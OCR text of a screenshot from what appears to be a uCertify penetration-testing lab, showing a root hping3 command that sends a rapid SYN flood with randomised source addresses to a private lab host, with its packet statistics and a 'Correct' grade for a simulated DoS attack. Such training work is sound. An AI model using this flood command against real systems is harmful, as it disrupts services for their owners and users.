 Lab 16, Lab
ucertify.com/?func=navigate_items&item_sequence=16
The answer has been saved successfully.
Applications Places Terminal Send text & keystrokes 1
root@lbuser_007_pent: ~
File Edit View Search Terminal Help
root@lbuser_007_pent:~# hping3 192.168.122.173 -p 80 -i u1000 -S -q --rand-sourc
e
HPING 192.168.122.173 (virbr0 192.168.122.173): S set, 40 headers + 0 data bytes
^C
--- 192.168.122.173 hping statistic ---
127208 packets transmitted, 15 packets received, 100% packet loss
round-trip min/avg/max = 0.7/0.8/1.0 ms
root@lbuser_007_pent:~#
OPEN
Activity Grade Evidence Setting Help
Correct
Saturday, February 12, 2022 22:56:14
The DoS attack is simulated.
(By Daniel Hameed)
Recorded Cancel
KALI
11:06 Submit Previous 16 of 55 Next Close
Type here to search
OnScreen Control
Mozilla Firefox
Document1 - Word
Lab 16, Lab - Googl...